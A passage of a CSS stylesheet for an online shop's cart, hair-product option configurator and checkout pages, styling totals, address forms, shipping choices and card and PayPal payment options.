  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.shipping {
    top: -15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 32px;
    padding: 10px 0;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful {
    color: #000;
    max-width: calc(100% - 380px);
    text-align: left;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful .title {
    font-size: 22px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item {
    font-size: 16px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item .item {
    margin-right: 3px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item:first-child {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    font-size: 24px;
    text-transform: uppercase;
    width: 40%;
    max-width: 350px;
    min-width: 160px;
    height: 50px;
    line-height: 52px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 30px 0 50px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 32px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 22.95%;
    margin-bottom: 3%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(4n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 28px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 24px;
    margin-top: 10px;
  }
}
@media screen and (min-width: 691px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    font-size: 18px;
    width: 150px;
    line-height: 40px;
    padding: 0 20px 0 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    font-size: 18px;
    width: calc(100% - 150px);
    height: 40px;
    line-height: 40px;
    padding: 0 35px 0 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 25px !important;
    right: 8px !important;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    font-size: 0;
    max-width: 800px;
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: 78px;
    margin-right: 2px;
    margin-bottom: 2px;
    display: inline-table;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .container {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top,
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding-bottom: 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top {
    width: calc(100% - 300px);
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top .textBox {
    max-width: 800px;
    padding: 10px;
    margin-top: 20px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    width: 280px;
    padding-top: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 30px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    font-size: 17px;
    line-height: 1.4;
    padding: 20px 0;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    width: 48%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 43%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 51%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 15px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:last-child {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    width: 49%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 18px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    font-size: 15px;
    padding: 3px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 18px;
    min-width: 135px;
    line-height: 40px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 20px;
    line-height: 40px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 901px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 21px) / 8);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(8n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 691px) and (max-width: 900px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 15px) / 6);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(6n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 1001px) {
  .checkout-cart-configure .hair-size .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .hair-size .bottom .imgBox {
    width: 58%;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    width: 38%;
  }
}
@media screen and (min-width: 691px) and (max-width: 1000px) {
  .checkout-cart-configure .hair-size .bottom {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    margin-top: 15px;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-cart-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index .column.main {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1019px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
.checkout-index-index #footerMenu,
.checkout-index-index .pageBtnBox,
.checkout-index-index .authentication-wrapper,
.checkout-index-index .page-title-wrapper {
  display: none;
}
.checkout-index-index .opc-progress-bar li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span:before {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span span {
  display: none;
}
.checkout-index-index .opc-progress-bar li._active > span {
  color: #10396f;
}
.checkout-index-index .opc-progress-bar li._complete {
  cursor: pointer;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._active:after {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._complete + li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li:nth-child(2) > span:before {
  content: "Information";
}
.checkout-index-index .opc-progress-bar li:nth-child(3) {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(3) > span:before {
  content: "Payment";
}
.checkout-index-index .opc-progress-bar li:not(:last-child):after {
  content: " > ";
}
.checkout-index-index #opc-sidebar {
  background: #F3F3F3;
}
.checkout-index-index #opc-sidebar > div > span.title {
  color: #000;
  font-family: 'proxima_novalight' !important;
  text-transform: uppercase;
  display: block;
}
.checkout-index-index #opc-sidebar div.minicart-items {
  display: block !important;
}
.checkout-index-index #opc-sidebar li.product-item.more {
  display: none;
}
.checkout-index-index #opc-sidebar li.product-item > .product {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-image-container {
  width: 75px;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
  color: #000;
  width: calc(100% - 75px);
}
.checkout-index-index #opc-sidebar .details-qty {
  color: #fff;
  font-size: 12px;
  width: 19px;
  height: 19px;
  line-height: 20px;
  text-align: center;
  background: rgba(21, 61, 133, 0.8);
  border-radius: 50%;
  position: absolute;
  left: calc(5% + 60px);
  top: 76px;
}
.checkout-index-index #opc-sidebar div.title,
.checkout-index-index #opc-sidebar .details-qty .label,
.checkout-index-index #opc-sidebar .product.options {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals caption {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tbody {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr {
  color: #000;
  position: relative;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr th {
  font-weight: 500;
  position: absolute;
  left: 5%;
  bottom: 0;
}
.checkout-index-index #opc-sidebar .table-totals tr td {
  text-align: right;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td,
.checkout-index-index #opc-sidebar .table-totals tr.grand td {
  border-top: 1px solid #10396f;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand {
  color: #365885;
  text-transform: uppercase;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th strong {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th:after {
  content: "Total";
  font-weight: 600;
}
.checkout-index-index #opc-sidebar .items-in-cart.haveMore + .table-totals tr:not(.grand) {
  display: none;
}
.checkout-index-index #opc-sidebar .showMore {
  color: #10396f;
  margin-top: 15px;
}
.checkout-index-index #opc-sidebar .showMore .container {
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon {
  width: 14px;
  height: 13px;
  background-size: cover;
  vertical-align: text-top;
  margin: 1px 2px 0;
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon.left {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.checkout-index-index #opc-sidebar .showMore span.icon.right {
  background-image: url(../images/icon/arrow-blue.png);
}
.checkout-index-index #opc-sidebar .showMore span.text {
  font-size: 20px;
  line-height: 26px;
  margin: 0 5px;
}
.checkout-index-index .opc-wrapper .step-title {
  color: #fff;
  background: #557399;
}
.checkout-index-index #customer-email-fieldset > .field,
.checkout-index-index #shipping-new-address-form div.field,
.checkout-index-index .billing-address-form div.field {
  color: #000;
  border: 1px solid #10396f;
  border-radius: 2px;
  position: relative;
}
.checkout-index-index #customer-email-fieldset > .field.isActive,
.checkout-index-index #shipping-new-address-form div.field.isActive,
.checkout-index-index .billing-address-form div.field.isActive {
  color: #103970;
}
.checkout-index-index #customer-email-fieldset > .field label,
.checkout-index-index #shipping-new-address-form div.field label,
.checkout-index-index .billing-address-form div.field label {
  width: 100%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .field input.input-text,
.checkout-index-index #shipping-new-address-form div.field input.input-text,
.checkout-index-index .billing-address-form div.field input.input-text {
  width: 100%;
  background: #ddd;
  border: 0;
}
.checkout-index-index #customer-email-fieldset > .field select,
.checkout-index-index #shipping-new-address-form div.field select,
.checkout-index-index .billing-address-form div.field select {
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 0;
  padding: 22px 33px 0 2%;
}
.checkout-index-index #customer-email-fieldset > .field .control,
.checkout-index-index #shipping-new-address-form div.field .control,
.checkout-index-index .billing-address-form div.field .control {
  height: 0;
  overflow: hidden;
}
.checkout-index-index #customer-email-fieldset > .field div.mage-error,
.checkout-index-index #shipping-new-address-form div.field div.mage-error,
.checkout-index-index .billing-address-form div.field div.mage-error,
.checkout-index-index #customer-email-fieldset > .field div.field-error,
.checkout-index-index #shipping-new-address-form div.field div.field-error,
.checkout-index-index .billing-address-form div.field div.field-error {
  position: absolute;
  top: 0;
  z-index: -1;
}
.checkout-index-index #customer-email-fieldset > .field.choice,
.checkout-index-index #shipping-new-address-form div.field.choice,
.checkout-index-index .billing-address-form div.field.choice {
  border: 0;
  margin-bottom: 0;
}
.checkout-index-index #customer-email-fieldset > .field.choice input,
.checkout-index-index #shipping-new-address-form div.field.choice input,
.checkout-index-index .billing-address-form div.field.choice input {
  vertical-align: text-top;
  margin-top: -6px;
}
.checkout-index-index #customer-email-fieldset > .field.choice label,
.checkout-index-index #shipping-new-address-form div.field.choice label,
.checkout-index-index .billing-address-form div.field.choice label {
  width: auto;
  line-height: 36px;
  display: inline-block;
}
.checkout-index-index #customer-email-fieldset > .field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index #shipping-new-address-form div.field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index .billing-address-form div.field[name='shippingAddress.postcode'] .message.warning {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label {
  font-size: 16px;
  line-height: 32px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label span:after {
  height: 26px;
  line-height: 44px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control {
  height: auto;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control input {
  font-size: 18px;
  height: 36px;
  padding: 0 3%;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .field-tooltip.toggle {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .note {
  padding: 5px 3%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field label {
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field input {
  width: 100%;
  border: 1px solid #10396f;
  border-radius: 2px;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field .note {
  line-height: 1.3;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary a {
  color: #10396f;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
  color: #fff;
  background: #10396f;
  border: 0;
  border-radius: 3px;
}
.checkout-index-index .email-point-box .field-tooltip,
.checkout-index-index .field[name='shippingAddress.telephone'] .field-tooltip {
  display: none;
}
.checkout-index-index .field[name='shippingAddress.region_id'] label:after,
.checkout-index-index .field[name='shippingAddress.country_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
  content: "";
  background-image: url(../images/icon/down.png);
  background-size: cover;
  position: absolute;
  top: 54%;
  transform: translateY(-50%);
  display: block;
}
.checkout-index-index .field[name='shippingAddress.region_id'] select,
.checkout-index-index .field[name='shippingAddress.country_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
  background: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.checkout-index-index #checkout-shipping-method-load .col-carrier {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load table {
  width: 100%;
}
.checkout-index-index #checkout-shipping-method-load thead th {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody tr {
  color: #000;
  display: block;
}
.checkout-index-index #checkout-shipping-method-load tbody tr:not(:first-child) {
  border-top: 1px solid #ccc;
}
.checkout-index-index #checkout-shipping-method-load tbody td {
  font-size: 17px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) {
  width: 30px;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) span {
  width: 16px;
  height: 16px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #103970;
  border-radius: 50%;
  margin-top: 11px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input:checked + span {
  border: 0;
  background-image: url(../images/icon/right1.png);
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(2),
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(3) {
  width: calc((100% - 50px) / 2);
  max-width: 140px;
}
.checkout-index-index .message.notice {
  color: #6f4400;
  font-size: 1.3rem;
  text-align: left;
  background: #fdf0d5;
  padding: 12px 20px 12px 45px;
  margin: 0 auto 10px;
  display: block;
  position: relative;
}
.checkout-index-index .message.notice:before {
  font-size: 20px;
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 11px;
  transform: translateY(-50%);
}
.checkout-index-index #shipping-method-buttons-container {
  text-align: center;
  margin-top: 20px;
}
.checkout-index-index #shipping-method-buttons-container button {
  color: #fff;
  width: 70%;
  max-width: 300px;
  background: #10396f;
  border: 0;
}
.checkout-index-index #shipping-method-buttons-container button span {
  display: none;
}
.checkout-index-index #shipping-method-buttons-container button:after {
  content: "Continue to Payment";
}
.checkout-index-index .shipping-address-items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.checkout-index-index .shipping-address-items > div {
  font-size: 14px;
  line-height: 26px;
  word-wrap: break-word;
  vertical-align: top;
  text-transform: capitalize;
  border: 1px solid #ccc;
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  transition: 0.3s border-color;
  display: inline-block;
}
.checkout-index-index .shipping-address-items > div.selected-item {
  border-color: #ff5501;
}
.checkout-index-index .shipping-address-items > div.selected-item:after {
  content: "\f00c";
  color: #fff;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 20px;
  width: 29px;
  height: 27px;
  line-height: 27px;
  background: #ff5501;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.checkout-index-index .shipping-address-items .action-select-shipping-item,
.checkout-index-index .shipping-address-items .edit-address-link {
  width: 100%;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .new-address-popup button {
  width: 60%;
  max-width: 300px;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 10px;
}
.checkout-index-index .modal-popup .modal-content div.field.isActive {
  background: #fff;
}
.checkout-index-index .modal-popup .action-save-address:after {
  content: "Save Address";
}
.checkout-index-index .modal-popup .action-save-address span {
  display: none;
}
.checkout-index-index .modal-popup .action-hide-popup {
  font-size: 18px;
  color: #10396f;
  background: none;
  border: 0;
}
.checkout-index-index .modal-popup .action-save-address {
  height: 40px;
  line-height: 40px;
}
.checkout-index-index .opc-block-shipping-information .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .opc-block-shipping-information .title {
  color: #10396f;
}
.checkout-index-index .opc-block-shipping-information .shipping-information {
  background: #F3F3F3;
}
.checkout-index-index .opc-block-shipping-information .ship-via {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to {
  border-bottom: 1px solid #587499;
  position: relative;
}
.checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-title span {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
  color: #10396f;
  font-size: 0;
  background: none;
  border: 0;
  position: absolute;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
  content: "Change";
  border-bottom: 1px solid #10396f;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
  content: "";
  width: 18px;
  height: 19px;
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .opc-block-shipping-information .ship-to a {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend span {
  display: none;
}
.checkout-index-index #co-payment-form > .fieldset > .legend:after {
  content: "All transactions are secure and encrypted.";
}
.checkout-index-index .checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-index-index .checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard.braintree {
  padding: 0 2%;
}
.checkout-index-index .payment-group {
  margin-bottom: 40px;
}
.checkout-index-index .payment-group .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .payment-group .payment-method {
  border-bottom: 1px solid #8a9dba;
}
.checkout-index-index .payment-group .payment-method > .choice {
  font-size: 17px;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio {
  display: none;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label {
  position: relative;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label:after {
  content: "";
  border: 1px solid #BFBFBF;
  border-radius: 50%;
  position: absolute;
  left: 0;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon {
  width: 69px;
  height: 39px;
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(2) {
  background-image: url(../images/icon/card1.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(3) {
  background-image: url(../images/icon/card2.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(4) {
  background-image: url(../images/icon/card3.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(5) {
  background-image: url(../images/icon/card4.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
  vertical-align: middle;
  background-image: url(../images/icon/express.png);
  background-size: cover;
  margin-right: 5px;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio:checked + label.label:after {
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
.checkout-index-index .payment-group .payment-method .payment-method-title .action-help {
  color: #10396f;
  margin-left: 5px;
  display: inline-block;
}
.checkout-index-index .payment-option {
  display: none;
}
.checkout-index-index .checkout-billing-address > .field {
  margin-bottom: 10px;
  position: relative;
}
.checkout-index-index .checkout-billing-address > .field > input {
  position: absolute;
  top: 3px;
  left: 3px;
}
.checkout-index-index .checkout-billing-address > .field > label {
  padding-left: 30px;
}
.checkout-index-index .checkout-billing-address .billing-address-details {
  font-size: 17px;
  line-height: 27px;
  padding-left: 30px;
  margin-bottom: 16px;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field label {
  font-weight: 600;
  margin-bottom: 3px;
  display: block;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field select {
  width: 100%;
  height: 40px;
  background: none;
  border: 1px solid #10396f;
  padding: 0 5%;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary button {
  color: #fff;
  font-size: 18px;
  width: 40%;
  height: 32px;
  line-height: 34px;
  background: #10396f;
  border: 0;
  border-radius: 4px;
  margin-top: 10px;
}
.checkout-index-index .checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 5px 0;
  vertical-align: top;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-index-index .checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-index-index .checkout-payment-method button.primary.checkout {
  font-size: 26px;
}
.checkout-index-index .checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-index-index .checkout-payment-method .payment-method-note {
  padding: 0 2%;
}
.checkout-index-index #co-transparent-form-braintree > fieldset > legend.legend {
  display: none;
}
.checkout-index-index #co-transparent-form-braintree div.field {
  margin-bottom: 20px;
}
.checkout-index-index #co-transparent-form-braintree div.field:last-child {
  margin-bottom: 0;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label {
  font-weight: 600;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label > span:after {
  font-size: 20px;
  vertical-align: middle;
  margin-left: 5px;
}
.checkout-index-index .billing-address-form {
  margin-top: 20px;
}
.checkout-index-index .billing-address-form div.field {
  margin-bottom: 10px;
}
.checkout-index-index .billing-address-form div.field select {
  background: none;
}
.checkout-index-index .payment-method-billing-address {
  display: none;
}
@media screen and (max-width: 767px) {
  .checkout-index-index .opc-progress-bar {
    font-size: 18px;
    padding: 14px 5% 10px;
  }
  .checkout-index-index .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #opc-sidebar {
    margin-bottom: 16px;
  }
  .checkout-index-index #opc-sidebar .product-item-name-block {
    width: calc(100% - 65px);
    padding-right: 3%;
  }
  .checkout-index-index #opc-sidebar .subtotal {
    width: 65px;
  }
